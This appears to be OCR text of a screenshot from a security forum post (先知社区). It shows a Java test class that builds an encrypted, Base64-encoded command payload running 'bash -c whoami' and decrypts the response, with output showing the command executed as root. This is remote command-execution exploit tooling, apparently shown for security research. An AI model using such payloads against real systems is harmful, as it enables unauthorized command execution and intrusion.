 11 public class Test {
12 public static void main(String[] args) throws Exception {
13
14
15 //生成shell执行命令加密数据
16 byte[] sourceBytes = enCryptAndEncode( content: "{\n" +
17 "  \"sh\": {\n" +
18 "    \"shells\": [\n" +
19 "      \"bash\",\n" +
20 "      \"-c\",\n" +
21 "      \"whoami \"\n" +
22 "    ]\n" +
23 "  },\n" +
24 "  \"charset\": \"utf-8\"\n" +
25 "}");
26 System.out.println(Base64.encodeBase64String(sourceBytes));
27
28
29 //解密返回包
30 System.out.println((deCryptAndDecode( content: "lBBVygQE6Te6euV1IGk/5WLTeEY4WW3o7LGCpYlGO8o=")));
31
32 }
Run: Test
/Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/Contents/Home/bin/java ...
ZOxX3QMOwuTSJlkTz5LWdF3Yb0ZFvIXFVb/Iqr5Eu9ysyYwlD/DokMU8g09jfQL0KsPIxO3HlF9SiOSTaVyCPsmIq7eJ7YGOTj9kvYnjFz235gn1jBu7WdC5Tb4wtrsNAXTzc1nZZv1xh0sTGlQgcg==
{"shRes":"root\n"}
Process finished with exit code 0
先知社区